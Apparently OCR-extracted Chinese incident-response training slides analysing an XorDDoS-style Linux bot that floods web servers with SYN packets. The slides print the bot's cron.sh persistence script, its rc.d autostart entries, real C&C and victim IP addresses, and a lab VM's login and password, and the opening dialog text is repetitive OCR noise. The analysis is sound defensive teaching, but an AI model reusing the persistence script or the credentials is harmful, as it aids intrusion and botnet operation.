| Capture Files Display Options   File: Browse   Use multiple files Use pcap-ng format   Next file every 1   minute(s) Hide capture info dialog   Name Resolution Resolve MAC addresses   Ring buffer with 1   files Resolve MAC addresses   Resolve megabyte(s) Resolve megabyte names   files Resolve transport-layer name   file(s) 1   file(s) 1   fi                                                                                                    | Capture Filter: host 192.168.5.5                   |                        |                         | Com                             | pile selected BPFs  |
| File: Browse   I Use multiple files Use pcap-ng format   Next file every 50   megabyte(s)   Next file every 1   files   Stop Capture Automatically After   1   packet(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   1   file(s)   file(s)   file(s                                                                                                    | Capture Files                                      |                        |                         | Display Options                 |                     |
| ✓ Use multiple files       Use pcap-ng format       ✓ Automatically scroll during live capture         ✓ Next file every       50       megabyte(s)       ✓         ○ Next file every       1       minute(s)       ✓         ○ Ring buffer with       2       files       Name Resolution         ○ Ring buffer with       2       files       ○         Stop Capture Automatically After       ○       Resolve MAC addresses         ○ 1       packet(s)       1       minute(s)       ✓         ○ 1       file(s)       1       minute(s)       ✓         Help       Start       Close                                                                                                    | File:                                              |                        | <u>B</u> rowse          | ✓ Update list of packet         | s in real time      |
| ✓ Next file every       50       ↓ megabyte(s)       ✓         ○ Next file every       1       ↓ minute(s)       ✓         ○ Ring buffer with       2       ↓ files       ✓         Stop Capture Automatically After       ○       Resolve <u>M</u> AC addresses         ○       1       ↓ megabyte(s)       ✓         ○       1       ↓ megabyte(s)       ✓         ○       1       ↓ minute(s)       ✓         □       1       ↓ minute(s)       ✓         Help                                                                                                    | ✓ Use multiple files                               | Use pcap-ng format     |                         | ✓ Automatically scroll          | during live capture |
| Next file every 1   Ring buffer with 2   files Resolve <u>M</u> AC addresses   Stop Capture Automatically After Resolve <u>network-layer names</u> 1 packet(s)   1 file(s)   1 file(s)     Help     Name Resolution     Name Resolution     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Stop Capture Automatically After     Image: Image: Stop Capture Automatically After     Image: Image: Image: Image: Stop Capture Automatically After     Image: Image: Image                                                                                                    | ✓ Next file every 50                               | megabyte(s)            | 7                       | ☑ <u>H</u> ide capture info dia | alog                |
| □ Ring buffer with       2       files       Image: Resolve MAC addresses         Stop Capture Automatically After       □ Resolve network-layer names       □ Resolve transport-layer name         □ 1       packet(s)       □ 1       megabyte(s)       Image: Resolve transport-layer name         □ 1       file(s)       □ 1       minute(s)       Image: Resolve transport-layer name         Help       Start       Close                                                                                                    | □ Next file every 1                                | minute(s)              |                         | Name Resolution                 |                     |
| Stop Capture Automatically After     1   packet(s)   1   file(s)     1     minute(s)     Lelp     Resolve network-layer names   Resolve transport-layer names   Number of the second second se                                                                                                    | Ring buffer with 2                                 | files                  |                         | ✓ Resolve MAC address           | sses                |
| 1       packet(s)       1       megabyte(s)       Image: Constraint of the second second | Stop Capture Automatically After                   |                        |                         | Resolve <u>n</u> etwork-lay     | er names            |
| □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓       □     1     ↓     Iminute(s)     ✓                                                                                                    | □ 1 packet(s) □ 1                                  | megabyte(s)            | ~                       | Resolve <u>t</u> ransport-lag   | yer name            |
| <u>H</u> elp <u>Start</u> <u>Close</u>                                                                                                    | □ 1                                                | minute(s)              | $\sim$                  | ✓ Use <u>e</u> xternal network  | k name resolver     |
|                                                                                                    | <u>H</u> elp                                       |                        |                         | 5                               | <u>C</u> lose       |

惡意程式測試準備

### • Autoruns

- 以工作管理員身分執行 autoruns
- 選擇頁籤 Logon 查看開機自動啟用程式
- 點選 save 以紀錄測試前的開機啟用程式狀態

|         |               |              |                   | Auto                                  | runs - Sysinterna | ls: www.sy | sinternals | .com        |           |           | ÷              | _ !              | ×                   |
|---------|---------------|--------------|-------------------|---------------------------------------|-------------------|------------|------------|-------------|-----------|-----------|----------------|------------------|---------------------|
|         | File Entry Op | tions Help   |                   |                                       |                   |            |            |             |           |           |                |                  |                     |
|         | 🛛 🖬 🖉 🗡       | (            |                   |                                       |                   |            |            |             |           |           |                |                  |                     |
|         | S KnownDLL    | - <u>@</u> v | inlogon           | 🔇 Winsock Providers                   | le Print Monitors | 😌 LSA I    | Providers  | 🔮 Network F | Providers | i w⊮      | I              | 📑 Sidebar        | Gadgets             |
|         | Everything    | لطب Logon 🛁  | 🚼 Explorer        | 🥭 Internet Explorer                   | 🙆 Scheduled Tasks | Services   | 📕 Drivers  | Codecs      | Boot      | Execute   | 🗏 Image I      | Hijacks          | 🔌 AppInit           |
|         | Autorun En    | try          |                   |                                       |                   |            |            | Descript    | ion       | Publishe  | r              | Image            | Path ^              |
|         | 💣 HKLM\S      | OFTWAF       | RE\Micros         | oft\Windows\Curr                      | entVersion\Run    |            |            |             |           |           |                |                  |                     |
|         | 🗹 🖪 Bda       | gent         |                   |                                       |                   |            |            | Bitdefen    | der A     | (Verified | ) Bit          | c:\prog          | ram fi              |
|         | #HKLM\S       | OFTWAF       | RE\Wow6           | 432Node\Microsof                      | t\Windows\Curre   | entVersion | Run        |             |           |           |                |                  |                     |
|         | 🗹 👻 Droj      | pbox         |                   |                                       |                   |            |            | Dropbox     |           | (Verified | ) Dr           | c:\prog          | ram fi              |
|         | M III HP      | Software I   | Update            |                                       |                   |            |            | hpwuScł     | ıd Ap     | (Verified | ) He           | c:\prog          | ram fi              |
|         | Proc          | luctUpdat    | er                |                                       |                   |            |            | Product     | Jpdater   |           |                | c:\prog          | ram fi              |
| 1111    | 🗹 💆 Sun       | JavaUpdat    | teSched           |                                       |                   |            |            | Java Upo    | late      | (Verified | ) Ora          | .c:\prog         | ram fi              |
| 2010    |               | vare-tray.e  | exe               |                                       |                   |            | 10         | VMware      | Tray      | (Verified | ) V            | c:\prog          | ram fi              |
| 1.1.1   | C:\Users      | Mingo\Ar     | pData\Rc          | aming\Microsoft\                      | Windows\Start M   | enu\Progra | ims\Startu |             |           | (TT)      | \ <b>\ /</b> . |                  | \                   |
| 74      |               | JASYNC.IN    | IK<br>DTNM (      | A A A A A A A A A A A A A A A A A A A |                   |            |            | MEGAS       | /nc       | (verified | ) Me           | c:\user          | s\ming              |
| 11-     |               | T Eromou     | CEAUVIICTOS       | onvacuve Setupu                       | nstatied Compon   | ents       |            | Coorla      | Three     | Warified  |                | 0.\ <b>m</b> r00 | rom fi              |
| 1       |               | I Flainew    | OIK<br>Dry Servic | e Interface                           |                   |            |            | Google (    | Thro      | (Verified | ) Go           | c:\prog          | ram fi              |
|         |               | amic HTN     | M Data F          | Rinding                               |                   |            |            | Google (    | Thro      | (Verified | $G_{0}$        | c.\prog          | ram fi              |
|         |               | ole Chron    | ne Data I         | Jinding                               |                   |            |            | Google (    | Thro      | (Verified | $G_0$          | c.\prog          | ram fi              |
|         |               | MI. Heln     |                   |                                       |                   |            |            | Google (    | Thro      | (Verified | $G_0$          | c.\prog          | ram fi              |
|         | Intermediate  | met Explo    | orer Core I       | Fonts                                 |                   |            |            | Google (    | Thro      | (Verified | ) Go           | c./prog          | ram fi              |
|         | # HKCU\S      | oftware      | licrosoft\V       | Windows\CurrentV                      | ersion\Run        |            |            | 000510      |           |           | ,              | \$. prog         |                     |
| 2015/9  | ) / 1文 🕑 Adv  | anced Svs    | stemCare          | 8                                     |                   |            |            | Advance     | d Sy      | (Verified | ) IO           | c:\prog          | ram fi              |
| 401J/ Q | 📲 🖬 🖬 🖓       | afandar II   | Inlat A na        | int                                   |                   |            |            | Ritdafan    | dan       | Marifiad  | Di+            | ~\nr00           | rom fi <sup>V</sup> |

惡意程式測試

- 將惡意程式樣本於虛擬系統中執行
- 開啟 Tcpview 工具觀察網路狀態
- 開啟 Procexp 工具查看所有程序執行狀態
- 檢查 Currports 的 Log 紀錄
- 檢查側錄封包檔案大小是否有明顯增加

網路封包分析

- Wireshark 雖然能夠瀏覽網路封包內容,但是非 常不容易使用分析。
- Netwitness 可以協助我們容易去分析網路行為, 然而免費版本只能一次分析最高 1GB 的封包檔案

0

線上掃毒工具

- 大多較新或者客製化的惡意程式許多防毒軟體無法偵測出。
- 可以將惡意網址或惡意程式上傳到 Virustotal 網站分析。
- <u>https://www.virustotal.com/zh-tw/</u>

|           | <b>Svirustota</b>                                                   |   |
|-----------|---------------------------------------------------------------------|---|
|           | VirusTotal 是一項免費服務,可分析可疑檔案和網址,並有助於快速偵測病毒、蠕蟲、特洛伊木馬和所有種類的惡意軟體。        |   |
|           | □檔案 Q URL Q 搜尋                                                      | - |
|           | 未選擇檔案 選擇檔案<br>最大檔案大小: 128MB                                         |   |
| D         | 按下【掃瞄】,即表示您同意我們的服務條款並允許 VirusTotal 將<br>此檔案與安全社群共用。請參閱我們的隱私權原則了解詳情。 |   |
| 2015/8/18 | 掃瞄!                                                                 |   |

# 實作個案(一)

實作個案(一)

- Linux VM: FC18
- Snapshot: testing1
- 帳號: johnwu / root
- 密碼: tacert0818

環境設定(一)

- 1. 回復 shapshot 到 testingl 後重開機取得新IP
- 2. 指令 if config 查看是否IP正常
- 3. 因為環境變更,需重新執行惡意程式
  - /boot/lktpdesmdi (名稱可能不同)
- 4. Wireshark 側錄IP封包 (MAC位址)
- 5. 檢察主機系統行為
- 6. Netwitness 分析封包

事件個案(一)

- 事件問題簡介
  - 某學校資安管理人員反映,有一台主機占用大量的網 路頻寬流量。
  - 該主機疑似可能遭受入侵成為殭屍主機。
  - 該主機作業系統為 Linux Ubuntu,本單位協助進行問題排除。

- 分析判斷該主機產生何種網路攻擊行為。



事件個案(一)

- 檢測流程
  - 先用 Wireshark 進行網路流量的封包側錄
  - 檢測該主機的網路連線狀態
  - 檢查是否有程式產生可疑的網路流量
  - 找出惡意程式的位置及其作用現象
  - 最後透過 Netwitness Investigator 分析網路封包

事件個案(一)

- 檢查該主機網路狀態,透過 netstat 指令發現有啟用SSH service。
- 另有可疑連線正與外部IP的 port 2822進行連線。
  - 該連線的程式名稱是gnome-terminal, 實為偽裝成正常程式的惡

#### 意程式。

| root@u<br>Active | ubuntu:~# netstat -ang<br>e Internet connections | ot<br>s (servers and establ: | ished)      |                      |
|------------------|--------------------------------------------------|------------------------------|-------------|----------------------|
| Proto            | Local Address                                    | Foreign Address              | State       | PID/Program name     |
| tcp              | 127.0.1.1:53                                     | 0.0.0.0:*                    | LISTEN      | 1684/dnsmasq         |
| tcp              | 0.0.0.0:22                                       | 0.0.0.0:*                    | LISTEN      | 920/sshd             |
| tcp              | 127.0.0.1:631                                    | 0.0.0.0:*                    | LISTEN      | 553/cupsd            |
| tcp              | 140.:36143                                       | 118.193.206.44:2822          | ESTABLISHED | 883/gnome-terminal 🔺 |
| tcp              | 140. :22                                         | 140.:49816                   | ESTABLISHED | 2415/sshd: ] [pr     |
| tcp6             | :::22                                            | :::*                         | LISTEN      | 920/sshd             |
| <b>50</b> Ъ£/8/  | 18 <b>:1:</b> 631                                | :::*                         | LISTEN      | 553/cupsd            |

事件個案(一)

 透過指令 lsof 觀察惡意程式PID 883的狀態,得知其原始檔案名稱 應為「woqcayiya」,並確實正與IP位址118.193.206.44進行連線, 且其路徑為「/boot/woqcayiya」。

| root@ubunt | u:~#  | lsof   | grep 88 | 33           |           |        |             |            |                 |
|------------|-------|--------|---------|--------------|-----------|--------|-------------|------------|-----------------|
| lsof: WARN | ING:  | can't  | stat()  | fuse.gvfsd-  | fuse file | system | /run/user/1 | .000/gvfs  |                 |
| Outp       | ut in | format | ion ma  | y be incompl | ete.      |        |             |            |                 |
| woqcayiya  | 883   | root   | cwd     | DIR          | 8,1       | 4096   | 2           | /          |                 |
| woqcayiya  | 883   | root   | rtd     | DIR          | 8,1       | 4096   | 2           | /          |                 |
| woqcayiya  | 883   | root   | txt     | REG          | 8,1       | 662840 | 786853      | /boot/woqc | ayiyan          |
| woqcayiya  | 883   | root   | 0u      | CHR          | 1,3       | 0t0    | 5640        | /dev/null  |                 |
| woqcayiya  | 883   | root   | 1u      | CHR          | 1,3       | 0t0    | 5640        | /dev/null  |                 |
| woqcayiya  | 883   | root   | 2u      | CHR          | 1,3       | 0t0    | 5640        | /dev/null  |                 |
| woqcayiya  | 883   | root   | 3u      | IPv4         | 18400     | 0t0    | TCP         |            | .edu.tw:36149-> |
| 118.193.20 | 6.44: | 2822   | (ESTABL | ISHED)       |           |        |             |            |                 |
|            |       | 11176  | 9))))   | TILL         |           |        |             |            |                 |

20

事件個案(一)

- 測試將網路介面 eth0 手動關閉,發現網路介面會立刻再 啟用,以確保網路恢復正常。
- 故檢查背景程式發現到有一可疑檔案 cron (3865) 在執行,追查其路徑存在於 /etc/cron. hourly/cron. sh。

| root<br>r/u16:11              | 2783                       | 0.0                                 | 0.0          | 0             | 0    | ?      | S  | 15 <b>:</b> 53 | 0:01 [kworke |
|-------------------------------|----------------------------|-------------------------------------|--------------|---------------|------|--------|----|----------------|--------------|
| root                          | 3865                       | 0.0                                 | 0.0          | 3168          | 956  | ?      | Ss | 17:18          | 0:00 cron    |
| root<br>-                     | 3900                       | 0.0                                 | 0.0          | 6444          | 1888 | pts/1  | S  | 17:20          | 0:00 sudo su |
| root@ub<br>/etc/cr<br>root@ub | untu:^<br>on.hou<br>untu:^ | ~# lc<br>urly/<br>~# <mark> </mark> | cate<br>cron | cron.;<br>.sh | sh   | ^<br>▼ |    |                | TACERT       |

事件個案(一)

- 檢視 cron. sh 腳本內容得知,該程式主要目的是持續檢 查所有網路卡的介面狀態,一旦有被關閉就會自動啟用
  - ,確保惡意程式不會因為網路中斷而停止連線。
- 「for i in … do if config \$i up& done」於背景執行啟用網路。

#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/loc
al/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'print \$1'}`;
do ifconfig \$i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug
~

事件個案(一)

- 測試將主機reboot重新開機,惡意程式依然會自動啟用。
- 故檢查開機自動啟動區的目錄有發現到可疑程式「 /etc/rc[1-5].d/S90woqcayiyan」。

root@ubuntu:~# locate S90woqcayiyan /etc/rc1.d/S90woqcayiyan /etc/rc2.d/S90woqcayiyan /etc/rc3.d/S90woqcayiyan /etc/rc4.d/S90woqcayiyan /etc/rc5.d/S90woqcayiyan root@ubuntu:~#

事件個案(一)

- 捷徑檔 S90woqcayiyan 為
   連結至路徑檔案「/etc/ init.d/woqcayiyan」。
- 並檢視其內容可知真正作 用的執行檔確實位於「
   /boot/woqcayiyan」,且
   不論以何運行級別[1-5]開
   機皆會啟用。



#### hugo@ubuntu:~\$ ll -h /boot/woqcayiyan -rwxr-xr-x l root root 648K 1月 28 20:52 /boot/woqcayiyan\* hugo@ubuntu:~\$

事件個案(一)

- 檢查其側錄的封包內容得知,惡意程式主要會連 到外部的 port 80 和 port 2822,其中 port
  2822 的連線數很少,大多都是 port 80 連線數 最多。
- 查看port 2822的連線狀態,主要都是以該主機IP
   向外部少數 IP 進行連線,可能為上層 C&C 或中繼站。
事件個案(一)

隨機檢視一個封包session,由主機IP向美國的位址
 162.212.180.202 的 TCP port 2822進行資料傳送,而傳送資料都是經過加密,此可能為回報用途。

| NetW<br>Time          | itness Reconstruction for session ID: 880032 ( Source 140. 49691, Target 162.212.18<br>Packet Size 2.732 bytes Payload Size 1.028 bytes                                                                                                    | 0.20                  | 2 : 2822 |
|-----------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------|
| Protoc                | ol 2048/6/0 Flags Keep Assembled AppMeta NetworkMeta Packet Count 26                                                                                                    | E                     | -        |
| R<br>E<br>Q<br>U<br>E | 2FA36A噢 wlrwsQ\$/\$K\W1F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA954XptB2<br>FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541wp{sA36AAA9541F0BB2FA3<br>6AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F\5:Y14KG;;4XEXI'D26H!/PR9%6KVMA60::2FA36<br>AAA9541F0s1br36AAA9541F0 | R<br>E<br>S<br>P<br>O | 60&0     |
| S<br>T                |                                                                                                    | N<br>S                | ~        |
| 2015                  |                                                                                                    |                       |          |

37

事件個案(一)

另一種是主機端會偽造成其他 IP 向 C&C
 162.212.180.202 的 UDP port 2822 進行資料回報,
 其為 132bytes 經過加密的內容大小。

| NetWitness Reconstruction for session ID: 8   | 59715 ( Source 140.   | <b>.</b> 87 : 45570,   | Target | 162 <b>.</b> 212.180.202 : 2822 |
|-----------------------------------------------|-----------------------|------------------------|--------|---------------------------------|
| Time                                          | Packet Size 258 bytes | Payload Size 132 bytes |        |                                 |
| Protocol 2048/17/0 Flags Keep Assembled AppMe | ta NetworkMeta Packe  | t Count 3              |        |                                 |

G

GX1wxkwuxqzzuaplxatptzgncdxdwrcypp GX1wxkwuxqzzuaplxatptzgncdxdwrcypp Xlwxkwuxqzzuaplxatptzgncdxdwrcypp

事件個案(一)

惡意程式會偽造來源端IP,其規則通常只是隨機改變來源端IP的幾個數字。

 Source IP Address (63 items) 主機偽造的IP

 140.
 .88 (4) - 140.
 .87 (4) - 204.117.
 .87 (2) - 172.117.
 .87 (2) - 156.117
 .87 (2) 

 148.
 .87 (2) - 144.117
 .87 (2) - 142.117.
 .87 (2) - 141.117.
 .87 (2) - 140.245
 .87 (2) 

 140.181.
 .87 (2) - 140.149
 .87 (2) - 140.133.
 .87 (2) - 140.125.
 .87 (2) - 140.121
 .87 (2) 

 140.
 .87 (2) - 140.
 .87 (2) - 140.
 .87 (2) - 140.
 .87 (2) .87 (2) 

 140.
 .87 (2) - 140.
 .87 (2) - 140.
 .87 (2) - 140.
 .87 (2) .87 (2) 

 140.
 .87 (2) - 140.
 .87 (2) - 140.
 .87 (2) .87 (2) .87 (2) 

 140.
 .87 (2) - 140.
 .87 (2) .87 (2) .87 (2) .87 (2) 

 140.
 .87 (2) .87 (2) .87 (2) .87 (2) .87 (2) .87 (2) 

 Imore]
 .87 (2) .87 (2) .87 (2) .87 (2) .87 (2) .87 (2) 

Destination IP address (1 item) 162.212.180.202 (129) CNC 中繼站

TCP Destination Port (1 item) 2822 (4) CNC 中繼站 port

40

事件個案(一)

待上層C&C中繼站收到殭屍電腦回報的資料後,有可能會
 回覆一串加密的資料,作為下達 SYN Flood 攻擊的指令
 以及攻擊的對象主機IP。

|    | NetW<br>Time<br>Proto           | Vitness Reconstruction for session ID: 833395 (Source 162.212.180.202 : 2822, Target 140.<br>Packet Size 2,328 bytes Payload Size 732 bytes                                                                                                    | :49682)<br>殭屍電腦                      |
|----|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
|    | R<br>E<br>Q<br>U<br>E<br>S<br>T | CNC 中 継 站<br>SC□ □ GuWGu&So136AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA<br>A36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA3<br>6AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA3<br>6AAA9541F0BB2FA36AAA9541F0BB2FA36AAA9551F0: A2F SC□ □ GuWGu&So136AAA9541F0BB2FA3<br>6AAA9541F0BB2FA36AAA9541F0BB2FA36AA9541F0BB2FA36AA9541F0BB2FA36AAA9541F0BB2FA36AAA9541F0BB2FA | R<br>E<br>S<br>P<br>O<br>N<br>S<br>E |
|    |                                 | 疑似為攻擊指令及受攻擊者的IP                                                                                                    |                                      |
| 20 | )15/8/                          | /18                                                                                                    |                                      |

事件個案(一)

查看port 80的連線狀態,主要殭屍主機收到上層C&C指令後,在短時間內耗盡可用頻寬,開始大量向外部IP
 142.4.199.148:80 等進行 SYN Flood的攻擊,並且送出的都是payload為1Kbyte的SYN加密封包。

| NetWiti<br>Time 11<br>Protocol | ness Reconstruction for session ID: 470205 (Source 140. 2818, Target 142.4.199.148 : 80)<br>/22/2014 3:12:08 to 11/22/2014 3:12:08 Packet Size 1,061 bytes Payload Size 1,027 bytes<br>I 2048/6/0 Flags Keep Assembled AppMeta NetworkMeta Packet Count 1 |     |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----|
| R<br>E<br>Q<br>U               | P` 縉期9□<br>P睕蝛P □ EX□ P}渟 沜 X 0噹拉                                                                                                    |     |
| Е<br><u>5</u><br>2015/8/18     |                                                                                                    | ERT |

事件個案(一)

- 該惡意程式進行SYN Flood的攻擊態樣有兩種:
  - 一種是由本機單一IP對外部數十個IP進行攻擊,受害者大多為 142.4.X.X的加拿大網段,皆為port 80的網站伺服器。受害者國 家約有5個國家。

Source IP Address (1 item)

140. (798,556) 攻撃者IP

#### Destination IP address (24 items) 受害者IP

142.4.199.222 (100,557) - 142.4.199.175 (84,990) - 142.4.199.11 (77,167) - 142.4.199.182 (71,126) -142.4.199.48 (66,163) - 142.4.199.129 (60,006) - 142.4.199.84 (53,152) - 142.4.199.24 (44,815) -142.4.199.174 (43,825) - 142.4.199.78 (32,179) - 142.4.199.216 (31,830) - 142.4.199.39 (29,533) -142.4.199.138 (29,305) - 142.4.199.134 (25,780) - 142.4.199.142 (14,457) - 142.4.199.158 (14,169) -142.4.199.148 (13,590) - 142.4.199.133 (5,896) - 90.156.201.106 (11) - 195.42.181.154 (1) -162.243.39.244 (1) - 92.222.6.13 (1) - 88.208.22.3 (1) - 46.105.46.21 (1)



事件個案(一)

 一種是偽造本機端的大量IP對單一特定主機進行攻擊,此種方式完全 捨棄原本機端的IP,全而偽造成其他IP來進行攻擊,來躲避追查來源 端,受害者也多為網站伺服器。從記錄上來看偽造的IP數量約50000

筆,國家數為171國。

Source IP Address (20 items) 主機偽造的IP 140.71.89.21 (15) - 140.34.58.15 (15) - 140.20.211.166 (15) - 140.6.1.54 (15) - 139.220.69.195 (15) - 139.206.205.91 (15) - 139.184.31.81 (15) - 139.159.169.84 (15) - 139.120.64.148 (15) -139.96.206.131 (15) - 139.83.203.212 (15) - 139.39.158.221 (15) - 139.34.253.45 (15) -138.238.176.128 (15) - 138.213.221.67 (15) - 138.111.135.200 (15) - 138.95.127.73 (15) -138.86.86.215 (15) - 138.56.177.109 (15) - 138.8.211.47 (15) [more]

Destination IP address (1 item) 14.17.93.119 (905,360) 受害者的IP



事件個案(一)

- 最後在「/tmp/vun/」 資料夾中發現兩支可疑的程式,分別為「 tcmcwyhivs」和「wisczuhpvm」兩支執行檔案。
- 實際於 VM 虛擬機中執行後,該兩支程式會自動自我刪除,判斷此為 駭客一開始植入的程式,而以上分析的行為及產生的檔案都是執行產 生的結果。

| root@ubuntu:/tmp/vun# li<br>總計 1304 | 1      |             |    |                |                 |
|-------------------------------------|--------|-------------|----|----------------|-----------------|
| drwxrwxrwx 2                        | 4096   | 11 <b>月</b> | 25 | 16 <b>:</b> 36 | ./              |
| drwxrwxrwt 11 root root             | 4096   | 1月          | 28 | 20:50          | <mark></mark> / |
| -rwxrwxrwx 1                        | 662840 | 11月         | 18 | 23:29          | tcmcwyhivs*     |
| -rwxrwxrwx 1                        | 662840 | 11月         | 17 | 19:39          | wisczuhpvm*     |
| root@ubuntu:/tmp/vun#               |        |             |    |                |                 |

事件個案(一)

### https://goo.gl/T5HCj9

|         | rustotal stored stored stored to the stored stored |              |      |
|---------|----------------------------------------------------------------------------------------------------|--------------|------|
| SHA256: | ebb9992a69c58126f4fd44146ea6ee2bb43bab08bb0809212a99b78a3462e50c                                                                                                    |              |      |
| 檔案名稱:   | z1                                                                                                    |              |      |
| 偵測率:    | 16 / 57                                                                                                    | <b>(</b> ) 3 |      |
| 分析日期:   | 2015-04-09 14:39:36 UTC(3 月, 3 週 前)                                                                                                    |              |      |
| 分析 🖸    | 檔案詳細資料                                                                                                    |              |      |
| Ē       | 結果                                                                                                    | 更新           |      |
| 6       | Linux/Generic_c.HN                                                                                                    | 20150409     |      |
| Lab-V3  | Linux/Xorddos.662840                                                                                                    | 20150409     |      |
| st      | ELF:Xorddos-K [Trj]                                                                                                    | 20150409     | \CER |
| а       | LINUX/Xorddos.F.1                                                                                                    | 20150409     |      |

